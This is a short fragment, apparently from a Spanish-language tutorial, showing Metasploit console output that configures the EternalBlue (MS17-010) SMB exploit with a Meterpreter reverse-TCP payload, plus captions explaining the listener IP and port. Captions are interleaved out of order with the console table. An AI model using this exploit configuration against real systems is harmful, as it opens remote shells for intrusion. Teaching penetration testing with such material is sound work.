 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.71 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
IP de la maquina a la cual se le enviará la sesión de shell reversa.
Exploit target:
Puerto por el cual se enviará.
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/ms17_010_eternalblue) >